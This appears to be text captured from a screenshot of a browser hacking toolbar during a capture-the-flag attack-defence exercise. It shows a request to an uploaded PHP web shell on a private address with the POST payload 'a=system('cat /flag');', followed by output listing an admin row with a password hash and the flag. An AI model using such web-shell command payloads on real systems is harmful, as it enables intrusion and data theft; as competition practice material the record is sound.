 Load URL
http://192.168.123.208:8080/upload/a.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
a=system('cat /flag');
9 admin 21232f297a57a5a743894a0e4a801fc3 1 0 1 2 3 4 flag{this_is_awd2021}